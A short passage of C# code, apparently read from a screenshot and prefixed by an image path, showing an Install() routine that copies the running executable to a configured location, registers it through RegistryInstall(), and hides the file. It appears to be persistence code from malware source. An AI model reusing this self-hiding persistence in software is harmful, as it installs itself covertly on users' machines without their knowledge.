
}
}
public static void Install()
{
try
{
File.Copy(Application.ExecutablePath, c_Config.GetInstallPath());
if (File.Exists(c_Config.GetInstallPath()))
{
RegistryInstall();
File.SetAttributes(c_Config.GetInstallPath(),
File.GetAttributes(c_Config.GetInstallPath()) |
FileAttributes.Hidden);
}
Environment.Exit(0);
}
catch
{